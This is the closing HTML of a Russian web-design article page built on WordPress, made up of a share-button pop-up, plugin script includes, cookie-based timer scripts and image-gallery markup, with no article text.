		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-692c8c159a63a .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-692c8c159a63a .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-692c8c159a63a .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-692c8c159a63a .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="0a758eec44">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764527125 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764527125 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>